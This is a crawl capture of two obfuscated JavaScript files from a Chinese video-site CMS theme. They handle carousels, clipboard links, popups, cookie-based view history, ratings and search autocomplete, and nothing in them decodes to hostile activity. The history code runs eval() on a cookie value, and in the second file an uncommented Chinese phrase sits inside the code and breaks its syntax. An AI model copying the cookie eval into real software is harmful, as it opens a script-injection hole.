false;_0x6265x15[__Ox56677[0x29]]({cellAlign:_0x6265x16,wrapAround:true,contain:true,pageDots:_0x6265x1a,autoPlay:_0x6265x1c,percentPosition:true,prevNextButtons:_0x6265x1b})}}},'\x4C\x69\x6E\x6B':{'\x43\x6F\x70\x79':{'\x49\x6E\x69\x74':function(){$(__Ox56677[0x4e])[__Ox56677[0x25]](function(){var _0x6265x1d=$(this)[__Ox56677[0x22]](__Ox56677[0x4b]);MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(this,_0x6265x1d)});$(__Ox56677[0x52])[__Ox56677[0x25]](function(){var _0x6265x1e=$(this)[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0x50])[__Ox56677[0x4f]]();MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(this,_0x6265x1e)})},'\x53\x65\x74':function(_0x6265x15,_0x6265x1f){var _0x6265x20= new Clipboard(_0x6265x15,{text:function(){return _0x6265x1f}});_0x6265x20[__Ox56677[0x56]](__Ox56677[0x53],function(_0x6265x21){layer[__Ox56677[0x55]](__Ox56677[0x54])});_0x6265x20[__Ox56677[0x56]](__Ox56677[0x57],function(_0x6265x21){layer[__Ox56677[0x55]](__Ox56677[0x58])})}},'\x53\x68\x6F\x72\x74':function(){$(__Ox56677[0x61])[__Ox56677[0x25]](function(){var _0x6265x22=this;var _0x6265x23=$(this);var _0x6265x24=_0x6265x23[__Ox56677[0x59]]()|| _0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b]);var _0x6265x25=_0x6265x23[__Ox56677[0x22]](__Ox56677[0x5a]);if(myui[__Ox56677[0x5b]]== 1){$[__Ox56677[0x1e]]({type:__Ox56677[0x5c],url:myui[__Ox56677[0x5d]]+ _0x6265x24,dataType:__Ox56677[0x5e],success:function(_0x6265x26){url_short= _0x6265x26[__Ox56677[0x60]][__Ox56677[0x5f]];if(_0x6265x23[__Ox56677[0x59]]()){_0x6265x23[__Ox56677[0x59]](_0x6265x25+ url_short)}else {if(_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b])){_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b],url_short);MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(_0x6265x22,_0x6265x25+ url_short)}}}})}else {if(_0x6265x23[__Ox56677[0x59]]()){_0x6265x23[__Ox56677[0x59]](_0x6265x25+ _0x6265x24)}else {if(_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b])){_0x6265x23[__Ox56677[0x22]](__Ox56677[0x4b],_0x6265x24);MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Set(_0x6265x22,_0x6265x25+ _0x6265x24)}}}})}},'\x4C\x61\x79\x65\x72':{'\x49\x6D\x67':function(_0x6265x27,_0x6265x28,_0x6265x29){layer[__Ox56677[0x66]]({type:1,title:_0x6265x27,skin:__Ox56677[0x62],content:__Ox56677[0x63]+ _0x6265x28+ __Ox56677[0x64]+ _0x6265x29+ __Ox56677[0x65]})},'\x48\x74\x6D\x6C':function(_0x6265x27,_0x6265x1e){layer[__Ox56677[0x66]]({type:1,title:_0x6265x27,skin:__Ox56677[0x62],content:__Ox56677[0x67]+ _0x6265x1e+ __Ox56677[0x68]})},'\x50\x6F\x70\x62\x6F\x64\x79':function(_0x6265x3,_0x6265x27,_0x6265x1e,_0x6265x2a,_0x6265x2b,_0x6265x2c){var _0x6265x2d=MyTheme[__Ox56677[0x69]].Get(_0x6265x3);var _0x6265x1e=$(_0x6265x1e)[__Ox56677[0x4f]]();if(!_0x6265x2d){layer[__Ox56677[0x66]]({type:1,title:_0x6265x27,skin:__Ox56677[0x62],content:_0x6265x1e,area:[_0x6265x2b+ __Ox56677[0x6a],_0x6265x2c+ __Ox56677[0x6a]],cancel:function(){MyTheme[__Ox56677[0x69]].Set(_0x6265x3,1,_0x6265x2a)}})}}},'\x4F\x74\x68\x65\x72':{'\x48\x65\x61\x64\x72\x6F\x6F\x6D':function(){if($(__Ox56677[0x6b])[__Ox56677[0x1f]]){var _0x6265x2e=document[__Ox56677[0x6c]](__Ox56677[0x6b]);var _0x6265x2f= new Headroom(_0x6265x2e,{tolerance:5,offset:205,classes:{initial:__Ox56677[0x6d],pinned:__Ox56677[0x6e],unpinned:__Ox56677[0x6f]}});_0x6265x2f[__Ox56677[0x70]]()};$(__Ox56677[0x73])[__Ox56677[0x35]](function(){$(this)[__Ox56677[0x28]](__Ox56677[0x72])[__Ox56677[0x71]]()})},'\x50\x6F\x70\x75\x70':function(_0x6265x15){$(_0x6265x15)[__Ox56677[0x75]](__Ox56677[0x74]);$(__Ox56677[0x2f])[__Ox56677[0x2e]](__Ox56677[0x77])[__Ox56677[0x75]](__Ox56677[0x76]);$(__Ox56677[0x79])[__Ox56677[0x35]](function(){$(_0x6265x15)[__Ox56677[0x34]](__Ox56677[0x74]);$(__Ox56677[0x78])[__Ox56677[0x31]]();$(__Ox56677[0x2f])[__Ox56677[0x34]](__Ox56677[0x76])});$(__Ox56677[0x78])[__Ox56677[0x35]](function(){$(_0x6265x15)[__Ox56677[0x34]](__Ox56677[0x74]);$(this)[__Ox56677[0x31]]();$(__Ox56677[0x2f])[__Ox56677[0x34]](__Ox56677[0x76])})},'\x42\x6F\x6F\x74\x73\x74\x72\x61\x70':function(){$(__Ox56677[0x7f])[__Ox56677[0x56]](__Ox56677[0x7a],function(_0x6265x2){var _0x6265x30=$(_0x6265x2[__Ox56677[0x7c]])[__Ox56677[0x7b]]();$(_0x6265x2[__Ox56677[0x7d]])[__Ox56677[0x7b]]();$(__Ox56677[0x7e])[__Ox56677[0x4f]](_0x6265x30)})},'\x53\x6B\x69\x6E':function(){var _0x6265x31=0,_0x6265x32;var _0x6265x33=$(__Ox56677[0x80])[__Ox56677[0x1f]];$(__Ox56677[0x85])[__Ox56677[0x35]](function(){_0x6265x31+= 1;if(_0x6265x31== _0x6265x33){_0x6265x31= 0};var _0x6265x34=$(__Ox56677[0x80])[__Ox56677[0x81]](_0x6265x31)[__Ox56677[0x22]](__Ox56677[0x42]);layer[__Ox56677[0x55]](__Ox56677[0x82],{anim:5,time:2000},function(){$(__Ox56677[0x83])[__Ox56677[0x22]]({href:_0x6265x34})});MyTheme[__Ox56677[0x69]].Set(__Ox56677[0x84],_0x6265x34,365)});var _0x6265x35=MyTheme[__Ox56677[0x69]].Get(__Ox56677[0x84]);if(_0x6265x35){$(__Ox56677[0x83])[__Ox56677[0x22]]({href:_0x6265x35})}},'\x53\x6F\x72\x74':function(){$(__Ox56677[0x8b])[__Ox56677[0x25]](function(){$(this)[__Ox56677[0x56]](__Ox56677[0x35],function(_0x6265x21){_0x6265x21[__Ox56677[0x86]]();$(this)[__Ox56677[0x51]]()[__Ox56677[0x51]]()[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0x8a])[__Ox56677[0x25]](function(){var _0x6265x36=$(this)[__Ox56677[0x28]](__Ox56677[0x87]);for(let _0x6265x37=0,_0x6265x38=_0x6265x36[__Ox56677[0x1f]]- 1;_0x6265x37< _0x6265x38;){var _0x6265x39=_0x6265x36[__Ox56677[0x81]](_0x6265x37)[__Ox56677[0x88]](true);var _0x6265x26=_0x6265x36[__Ox56677[0x81]](_0x6265x38)[__Ox56677[0x89]](_0x6265x39);_0x6265x36[__Ox56677[0x81]](_0x6265x37)[__Ox56677[0x89]](_0x6265x26);++_0x6265x37;--_0x6265x38}})})})},'\x53\x65\x61\x72\x63\x68':function(){$(__Ox56677[0x90])[__Ox56677[0x35]](function(){var _0x6265x3a=$(this)[__Ox56677[0x22]](__Ox56677[0x8c]);$(__Ox56677[0x8e])[__Ox56677[0x22]](__Ox56677[0x8d],_0x6265x3a);$(__Ox56677[0x8f])[__Ox56677[0x7b]]($(this)[__Ox56677[0x4f]]())});$(__Ox56677[0x93])[__Ox56677[0x35]](function(){var _0x6265x4=$(__Ox56677[0x91])[__Ox56677[0x59]]();if(!_0x6265x4){var _0x6265x3b=$(__Ox56677[0x91])[__Ox56677[0x22]](__Ox56677[0x92]);$(__Ox56677[0x91])[__Ox56677[0x59]](_0x6265x3b)}});$(__Ox56677[0x9d])[__Ox56677[0x35]](function(){var _0x6265x3c=$(__Ox56677[0x94]);_0x6265x3c[__Ox56677[0x75]](__Ox56677[0x97])[__Ox56677[0x96]]()[__Ox56677[0x95]]();_0x6265x3c[__Ox56677[0x28]](__Ox56677[0x99])[__Ox56677[0x98]]();_0x6265x3c[__Ox56677[0x28]](__Ox56677[0x9a])[__Ox56677[0x71]]();$(__Ox56677[0x9c])[__Ox56677[0x35]](function(){_0x6265x3c[__Ox56677[0x34]](__Ox56677[0x97])[__Ox56677[0x96]]()[__Ox56677[0x9b]]();_0x6265x3c[__Ox56677[0x28]](__Ox56677[0x72])[__Ox56677[0x95]]()})})},'\x43\x6F\x6C\x6C\x61\x70\x73\x65':function(){$(__Ox56677[0xa3])[__Ox56677[0x25]](function(){$(this)[__Ox56677[0x28]](__Ox56677[0xa2])[__Ox56677[0x56]](__Ox56677[0x35],function(){$(this)[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0x9e])[__Ox56677[0x75]](__Ox56677[0x95]);$(this)[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0xa1])[__Ox56677[0xa0]](__Ox56677[0x9f],__Ox56677[0x17]);$(this)[__Ox56677[0x31]]()})})},'\x53\x63\x72\x6F\x6C\x6C\x74\x6F\x70':function(){var _0x6265x2=$(window);$scrollTopLink= $(__Ox56677[0xa4]);_0x6265x2[__Ox56677[0xa7]](function(){500< $(this)[__Ox56677[0xa5]]()?$scrollTopLink[__Ox56677[0xa0]](__Ox56677[0x9f],__Ox56677[0x17]):$scrollTopLink[__Ox56677[0xa0]](__Ox56677[0x9f],__Ox56677[0xa6])});$scrollTopLink[__Ox56677[0x56]](__Ox56677[0x35],function(){$(__Ox56677[0xa9])[__Ox56677[0xa8]]({scrollTop:0},400);return true})},'\x53\x6C\x69\x64\x65\x64\x6F\x77\x6E':function(){var _0x6265x3d=$(__Ox56677[0xaa]);$(__Ox56677[0xb1])[__Ox56677[0x35]](function(){if(_0x6265x3d[__Ox56677[0xa0]](__Ox56677[0x9f])== __Ox56677[0xab]){_0x6265x3d[__Ox56677[0xad]](__Ox56677[0xac]);$(this)[__Ox56677[0x4f]](__Ox56677[0xae]);MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Init()}else {_0x6265x3d[__Ox56677[0xaf]](__Ox56677[0xac]);$(this)[__Ox56677[0x4f]](__Ox56677[0xb0]);MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Init()}})},'\x48\x69\x73\x74\x6F\x72\x79':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0xb2])[__Ox56677[0x1f]]){var _0x6265x14=$(__Ox56677[0xb2]);MyTheme[__Ox56677[0xb8]][__Ox56677[0xb7]].Set(_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb3]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3b]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb4]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb5]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb6]))}},'\x53\x65\x74':function(_0x6265x3,_0x6265x3e,_0x6265x3f,_0x6265x40,_0x6265x41){if(!_0x6265x3e){_0x6265x3e= document[__Ox56677[0x0]]};var _0x6265x42=MyTheme[__Ox56677[0x69]].Get(__Ox56677[0xb9]);var _0x6265x43=0;var _0x6265x44=true;if(_0x6265x42){_0x6265x42= eval(__Ox56677[0xba]+ _0x6265x42+ __Ox56677[0xbb]);_0x6265x43= _0x6265x42[__Ox56677[0x1f]];$(_0x6265x42)[__Ox56677[0x25]](function(){if(_0x6265x3== this[__Ox56677[0xbc]]){_0x6265x44= false;var _0x6265x45=__Ox56677[0xbd];$(_0x6265x42)[__Ox56677[0x25]](function(_0x6265x37){var _0x6265x46,_0x6265x47,_0x6265x48,_0x6265x49;if(this[__Ox56677[0xbc]]== _0x6265x3){_0x6265x46= _0x6265x3;_0x6265x47= _0x6265x3f;_0x6265x48= _0x6265x3e;_0x6265x49= _0x6265x40}else {_0x6265x46= this[__Ox56677[0xbc]];_0x6265x47= this[__Ox56677[0xbe]];_0x6265x48= this[__Ox56677[0xbf]];_0x6265x49= this[__Ox56677[0xc0]]};_0x6265x45+= __Ox56677[0xc1]+ _0x6265x46+ __Ox56677[0xc2]+ _0x6265x47+ __Ox56677[0xc3]+ _0x6265x48+ __Ox56677[0xc4]+ _0x6265x49+ __Ox56677[0xc5];if(_0x6265x37!= _0x6265x43- 1){_0x6265x45+= __Ox56677[0xc6]}});_0x6265x45+= __Ox56677[0xc7];MyTheme[__Ox56677[0x69]].Set(__Ox56677[0xb9],_0x6265x45,365);return false}})};if(_0x6265x44){var _0x6265x45=__Ox56677[0xbd];var _0x6265x4a=0;var _0x6265x4b=__Ox56677[0xc7];_0x6265x4b=  !_0x6265x43?__Ox56677[0xc7]:__Ox56677[0xc6];_0x6265x45+= __Ox56677[0xc1]+ _0x6265x3+ __Ox56677[0xc2]+ _0x6265x3f+ __Ox56677[0xc3]+ _0x6265x3e+ __Ox56677[0xc4]+ _0x6265x40+ __Ox56677[0xc5]+ _0x6265x4b;if(_0x6265x43> _0x6265x41- 1){_0x6265x43-= 1};for(i= 0;i< _0x6265x43- 1;i++){_0x6265x45+= __Ox56677[0xc1]+ _0x6265x42[i][__Ox56677[0xbc]]+ __Ox56677[0xc2]+ _0x6265x42[i][__Ox56677[0xbe]]+ __Ox56677[0xc3]+ _0x6265x42[i][__Ox56677[0xbf]]+ __Ox56677[0xc4]+ _0x6265x42[i][__Ox56677[0xc0]]+ __Ox56677[0xc8]};if(_0x6265x43> 0){_0x6265x45+= __Ox56677[0xc1]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xbc]]+ __Ox56677[0xc2]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xbe]]+ __Ox56677[0xc3]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xbf]]+ __Ox56677[0xc4]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xc0]]+ __Ox56677[0xc9]};MyTheme[__Ox56677[0x69]].Set(__Ox56677[0xb9],_0x6265x45,365)}}},'\x50\x6C\x61\x79\x65\x72':function(){if($(__Ox56677[0xca])[__Ox56677[0x1f]]){var _0x6265x4c=$(__Ox56677[0xca]);var _0x6265x4d=$(__Ox56677[0xcb]);var _0x6265x4e=_0x6265x4c[__Ox56677[0xcc]]();var _0x6265x4f=$(__Ox56677[0xcf])[__Ox56677[0xce]]()[__Ox56677[0xcd]];$(__Ox56677[0xd4])[__Ox56677[0x35]](function(){_0x6265x4d[__Ox56677[0x71]]();if(_0x6265x4d[__Ox56677[0xa0]](__Ox56677[0x9f])=== __Ox56677[0xa6]){_0x6265x4c[__Ox56677[0xa0]](__Ox56677[0xd0],__Ox56677[0xd1]);$(this)[__Ox56677[0x4f]](__Ox56677[0xd2])};if(_0x6265x4d[__Ox56677[0xa0]](__Ox56677[0x9f])=== __Ox56677[0xab]){_0x6265x4c[__Ox56677[0xa0]](__Ox56677[0xd0],__Ox56677[0x17]);$(this)[__Ox56677[0x4f]](__Ox56677[0xd3])}});if(!MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0xd5]]){_0x6265x4d[__Ox56677[0xa0]]({"\x68\x65\x69\x67\x68\x74":_0x6265x4e,"\x6F\x76\x65\x72\x66\x6C\x6F\x77":__Ox56677[0xd6]});_0x6265x4d[__Ox56677[0xa5]](_0x6265x4f)}};if($(__Ox56677[0xd7])[__Ox56677[0x1f]]){if(!MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0xd5]]){$(window)[__Ox56677[0xa7]](function(){if($(window)[__Ox56677[0xa5]]()> window[__Ox56677[0xcc]]){$(__Ox56677[0xd7])[__Ox56677[0x75]](__Ox56677[0xd8]);$(__Ox56677[0xd9])[__Ox56677[0x9b]]()}else {if($(window)[__Ox56677[0xa5]]()< window[__Ox56677[0xcc]]){$(__Ox56677[0xd7])[__Ox56677[0x34]](__Ox56677[0xd8]);$(__Ox56677[0xd9])[__Ox56677[0x95]]()}}})};$(__Ox56677[0xd9])[__Ox56677[0x35]](function(){$(__Ox56677[0xd7])[__Ox56677[0x34]](__Ox56677[0xd8])})}},'\x43\x6C\x6F\x73\x65':function(){$(__Ox56677[0xdc])[__Ox56677[0x56]](__Ox56677[0x35],function(){$(this)[__Ox56677[0xdb]](__Ox56677[0xda])[__Ox56677[0x31]]()})},'\x52\x6F\x6C\x6C':function(_0x6265x50,_0x6265x51){setInterval(function(){$(_0x6265x50)[__Ox56677[0x28]](__Ox56677[0xe0])[__Ox56677[0xa8]]({marginTop:_0x6265x51},500,function(){$(this)[__Ox56677[0xa0]]({marginTop:__Ox56677[0xdf]})[__Ox56677[0x28]](__Ox56677[0xde])[__Ox56677[0xdd]](this)})},3000)},'\x53\x68\x61\x72\x65':function(){if(__Ox56677[0xe1][__Ox56677[0x1f]]){window[__Ox56677[0xe2]]= {common:{bdText:__Ox56677[0x17],bdDesc:__Ox56677[0x17],bdUrl:__Ox56677[0x17],bdPic:__Ox56677[0x17]},share:[{"\x62\x64\x53\x69\x7A\x65":24,bdCustomStyle:myui[__Ox56677[0xe3]]+ __Ox56677[0xe4]}]};with(document){0[(getElementsByTagName(__Ox56677[0xe8])[0x0]|| body)[__Ox56677[0xe7]](createElement(__Ox56677[0xe6]))[__Ox56677[0xe5]]= __Ox56677[0x17]+ myui[__Ox56677[0xe9]]+ __Ox56677[0xea]+  ~(- new Date()/ 36e5)]}}}}};$(function(){if(MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0xd5]]){MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Init();MyTheme[__Ox56677[0x24]].Mshare()};MyTheme[__Ox56677[0x3f]].Lazyload();MyTheme[__Ox56677[0x3f]][__Ox56677[0x4a]].Init();MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Init();MyTheme[__Ox56677[0x4d]].Short();MyTheme[__Ox56677[0xb8]].Bootstrap();MyTheme[__Ox56677[0xb8]].Sort();MyTheme[__Ox56677[0xb8]].Headroom();MyTheme[__Ox56677[0xb8]].Search();MyTheme[__Ox56677[0xb8]].Collapse();MyTheme[__Ox56677[0xb8]].Slidedown();MyTheme[__Ox56677[0xb8]].Scrolltop();MyTheme[__Ox56677[0xb8]][__Ox56677[0xb7]].Init();MyTheme[__Ox56677[0xb8]].Player();MyTheme[__Ox56677[0xb8]].Close()})

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/mytheme-cms.js?v=1.0
body_size: 1867
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox56676=["\x74\x69\x74\x6C\x65","\x61\x74\x74\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69","\x69\x6E\x64\x65\x78","\x6D\x79\x54\x69\x74\x6C\x65","","\x66\x61\x2D\x73\x74\x61\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x66\x61\x2D\x73\x74\x61\x72\x2D\x6F","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x66\x61","\x66\x69\x6E\x64","\x6E\x65\x78\x74\x41\x6C\x6C","\x70\x72\x65\x76\x41\x6C\x6C","\x68\x74\x6D\x6C","\x23\x72\x61\x74\x65\x77\x6F\x72\x64\x73","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69\x3A\x6C\x74\x28","\x29","\u5DF2\u7ECF\u8BC4\u5206\x2C\u8BF7\u52A1\u91CD\u590D\u8BC4\u5206","\x6D\x73\x67","\x61\x63\x74\x69\x76\x65","\x76\x61\x6C","\x67\x65\x74\x54\x69\x6D\x65","\x2F\x69\x6E\x63\x6C\x75\x64\x65\x2F\x61\x6A\x61\x78\x2E\x70\x68\x70\x3F\x69\x64\x3D","\x64\x61\x74\x61\x2D\x69\x64","\x23\x72\x61\x74\x69\x6E\x67","\x26\x61\x63\x74\x69\x6F\x6E\x3D\x73\x63\x6F\x72\x65\x26\x73\x63\x6F\x72\x65\x3D","\x26\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x67\x65\x74","\x74\x65\x78\x74","\x68\x61\x76\x65\x73\x63\x6F\x72\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\u60A8\u5DF2\u7ECF\u8BC4\u8FC7\u5206\u5566","\u611F\u8C22\u53C2\u4E0E\uFF01","\x63\x6C\x69\x63\x6B","\x65\x61\x63\x68","\x68\x69\x64\x65","\x23\x77\x6F\x72\x64","\x2F\x61\x73\x73\x2E\x70\x68\x70\x3F\x77\x64\x3D","\x6A\x73\x6F\x6E\x70","\x63\x62","\x3C\x6C\x69\x3E\u6B63\u5728\u52A0\u8F7D\u3002\u3002\u3002\x3C\x2F\x6C\x69\x3E","\x61\x70\x70\x65\x6E\x64","\x2E\x77\x6F\x72\x64\x6C\x69\x73\x74","\x73\x68\x6F\x77","\x65\x6D\x70\x74\x79","\x73","\x3C\x6C\x69\x3E\u672A\u627E\u5230\u4E0E\x20\x22","\x22\u76F8\u5173\u7684\u7ED3\u679C\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\u67E5\u627E\x22","\x22\u5931\u8D25\x3C\x2F\x6C\x69\x3E","\x61\x6A\x61\x78","\x6B\x65\x79\x75\x70","\x23\x77\x64","\x2E\x77\x6F\x72\x64\x6C\x69\x73\x74\x20\x6C\x69","\x74\x72\x69\x67\x67\x65\x72","\x2E\x73\x75\x62\x6D\x69\x74","\x6F\x6E","\x62\x6C\x75\x72","\x69\x6E\x70\x75\x74","\x63\x73\x73","\x2E\x6D\x79\x75\x69\x2D\x74\x6F\x70\x62\x67","\x63\x6F\x6C\x6F\x72","\x23\x68\x65\x61\x64\x65\x72\x2D\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C"];var Myui={'\x53\x63\x6F\x72\x65':function(){var _0xcd81x2=0;$(__Ox56676[0x2])[__Ox56676[0x25]](function(_0xcd81x3){var _0xcd81x4=$(this)[__Ox56676[0x1]](__Ox56676[0x0]);var _0xcd81x5=$(__Ox56676[0x2]);var _0xcd81x6=$(this)[__Ox56676[0x3]]();var _0xcd81x7=_0xcd81x6+ 1;$(this)[__Ox56676[0x24]](function(){if(_0xcd81x2> 0){layer[__Ox56676[0x14]](__Ox56676[0x13])}else {_0xcd81x5[__Ox56676[0x7]](__Ox56676[0x15]);$(__Ox56676[0x11]+ _0xcd81x7+ __Ox56676[0x12])[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(__Ox56676[0xf])[__Ox56676[0xe]](_0xcd81x4);var _0xcd81x8=$(this)[__Ox56676[0x1]](__Ox56676[0x16]);var _0xcd81x9= new Date()[__Ox56676[0x17]]();MyTheme.Ajax(__Ox56676[0x18]+ $(__Ox56676[0x1a])[__Ox56676[0x1]](__Ox56676[0x19])+ __Ox56676[0x1b]+ _0xcd81x8+ __Ox56676[0x1c]+ _0xcd81x9,__Ox56676[0x1d],__Ox56676[0x1e],__Ox56676[0x5],function(_0xcd81xa){if((__Ox56676[0x5]+ _0xcd81xa[__Ox56676[0x21]])[__Ox56676[0x20]](__Ox56676[0x1f])!=  -1){layer[__Ox56676[0x14]](__Ox56676[0x22]);_0xcd81x2= 1}else {_0xcd81x2= 1;layer[__Ox56676[0x14]](__Ox56676[0x23])}})}})[__Ox56676[0x10]](function(){this[__Ox56676[0x4]]= this[__Ox56676[0x0]];this[__Ox56676[0x0]]= __Ox56676[0x5];$(this)[__Ox56676[0xc]]()[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x8])[__Ox56676[0x7]](__Ox56676[0x6]);$(this)[__Ox56676[0xd]]()[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(this)[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(__Ox56676[0xf])[__Ox56676[0xe]](_0xcd81x4)},function(){this[__Ox56676[0x0]]= this[__Ox56676[0x4]];$(__Ox56676[0x11]+ _0xcd81x7+ __Ox56676[0x12])[__Ox56676[0x7]](__Ox56676[0x10])})})},'\x41\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65':function(){$(__Ox56676[0x39])[__Ox56676[0x38]](function(){var _0xcd81xb=$(this)[__Ox56676[0x16]]();if(_0xcd81xb== __Ox56676[0x5]){$(__Ox56676[0x27])[__Ox56676[0x26]]();return};$[__Ox56676[0x37]]({url:__Ox56676[0x28]+ _0xcd81xb,dataType:__Ox56676[0x29],jsonp:__Ox56676[0x2a],beforeSend:function(){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x2b])},success:function(_0xcd81xc){$(__Ox56676[0x27])[__Ox56676[0x2e]]();$(__Ox56676[0x2d])[__Ox56676[0x2f]]();if(_0xcd81xc[__Ox56676[0x30]]== __Ox56676[0x5]){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x31]+ _0xcd81xb+ __Ox56676[0x32])};$[__Ox56676[0x25]](_0xcd81xc[__Ox56676[0x30]],function(){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x33]+ this+ __Ox56676[0x34])})},error:function(){$(__Ox56676[0x27])[__Ox56676[0x2e]]();$(__Ox56676[0x2d])[__Ox56676[0x2f]]();$(__Ox56676[0x27])[__Ox56676[0x2c]](__Ox56676[0x35]+ _0xcd81xb+ __Ox56676[0x36])}})});$(document)[__Ox56676[0x3d]](__Ox56676[0x24],__Ox56676[0x3a],function(){var _0xcd81xd=$(this)[__Ox56676[0x1e]]();$(__Ox56676[0x39])[__Ox56676[0x16]](_0xcd81xd);$(__Ox56676[0x27])[__Ox56676[0x26]]();$(__Ox56676[0x3c])[__Ox56676[0x3b]](__Ox56676[0x24]);触发搜索事件});var _0xcd81xe=function(){$(__Ox56676[0x27])[__Ox56676[0x26]]()};$(__Ox56676[0x3f])[__Ox56676[0x3e]](function(){setTimeout(_0xcd81xe,500)})},'\x4F\x74\x68\x65\x72':{'\x54\x6F\x70\x62\x67':function(_0xcd81xf){$(__Ox56676[0x41])[__Ox56676[0x40]]({"\x68\x65\x69\x67\x68\x74":_0xcd81xf});$(__Ox56676[0x43])[__Ox56676[0x9]](__Ox56676[0x42]);$(window)[__Ox56676[0x45]](function(){if($(window)[__Ox56676[0x44]]()> 10){$(__Ox56676[0x43])[__Ox56676[0x7]](__Ox56676[0x42])}else {if($(window)[__Ox56676[0x44]]()< 110){$(__Ox56676[0x43])[__Ox56676[0x9]](__Ox56676[0x42])}}})}}};$(function(){Myui.Autocomplete()})